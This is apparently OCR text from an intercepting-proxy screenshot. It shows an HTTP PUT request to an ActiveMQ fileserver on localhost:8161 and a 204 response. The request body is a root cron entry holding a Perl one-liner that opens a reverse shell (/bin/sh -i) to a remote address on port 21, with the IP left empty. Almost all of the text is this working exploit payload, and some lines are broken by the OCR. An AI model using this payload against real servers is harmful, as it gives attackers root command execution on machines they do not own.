 Request
Pretty Raw Hex
1 PUT /fileserver/1.txt HTTP/1.1 \r \n
2 Host: localhost:8161 \r \n
3 Accept: */* \r \n
4 Accept-Language: en \r \n
5 User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0) \r \n
6 Connection: close \r \n
7 Content-Length: 248 \r \n
8 \r \n
9 */1 * * * * root /usr/bin/perl -e 'use
Socket;$i="";$p=21;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,i
net_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};' \n
10 S
\n
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 204 No Content
2 Connection: close
3 Server: Jetty(8.1.16.v20140903)
4
5